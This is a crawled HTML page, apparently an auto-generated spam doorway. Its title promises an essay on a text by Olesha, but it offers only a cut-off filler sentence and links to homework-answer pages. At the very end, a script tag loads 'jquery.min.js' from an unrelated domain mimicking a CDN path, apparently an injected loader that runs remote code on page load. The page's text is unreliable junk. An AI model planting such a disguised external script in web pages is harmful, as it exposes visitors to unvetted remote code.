

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeting.dtcitron.com/ym1-sochinenie-rassuzhdenie-po-tekstu-oleshi.html
body_size: 2066
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сочинение рассуждение по тексту олеши - aeting.dtcitron.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeting.dtcitron.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сочинение рассуждение по тексту олеши</h2>
                            </header>
                            <p>Учебник Русский язык 8 класс Тростенцова Ладыженская - данный книгу (пособие) можно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ym1-sochinenie-v-forme-pisma-katerine-ostrovskiy-groza.html">Сочинение в форме письма катерине островский гроза</a></li>
                                <li><a href="ym1-reshebnik-po-biologii-6-klassa-rabochaya-tetrad-kornilova.html">Решебник по биологии 6 класса рабочая тетрадь корнилова</a></li>
                                <li><a href="ym1-9-klass-english-reshebnik-skachat.html">9 класс english решебник скачать</a></li>
                                <li><a href="ym1-sochinenie-vpechatlenie-po-povesti-shemyakin-sud.html">Сочинение " впечатление по повести шемякин суд"</a></li>
                                <li><a href="ym1-gdz-po-istorii-8-klass-saharov-istoriya-rossii-otvety-na-voprosy.html">Гдз по истории 8 класс сахаров история россии ответы на вопросы</a></li>
                                <li><a href="ym1-.html">Гдз географія 10 клас кобернік коваленко підручник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Учебник Русский язык 8 класс Тростенцова Ладыженская.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-vilenkin-6-klass-811.html">Гдз виленкин 6 класс 811</a></li>
                                            <li><a href="ym1-uchebnik-po-ukrainskomu-yazyku-7-klass-glazova-2015-gdz.html">Учебник по украинскому языку 7 класс глазова 2015 гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-obschestvo-7-klass-bogolyubov-uchebnik.html">Общество 7 класс боголюбов учебник</a></li>
                                            <li><a href="ym1-russkiy-golcova-10-klass-reshebnik.html">Русский гольцова 10 класс решебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gotovye-domashnie-zadaniya-rabochaya-tetrad-1-klass-matematika-moro-2-chast-otvety.html">Готовые домашние задания рабочая тетрадь 1 класс математика моро 2 часть ответы</a></li>
                                            <li><a href="ym1-chto-nravitsya-v-shkole-sochinenie-na-angliyskom.html">Что нравится в школе сочинение на английском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ym1-gdz-5-7-klass.html">Гдз 5 7 класс</a></li>
                                            <li><a href="ym1-staryy-shkolnyy-uchebnik-francuzskogo.html">Старый школьный учебник французского</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
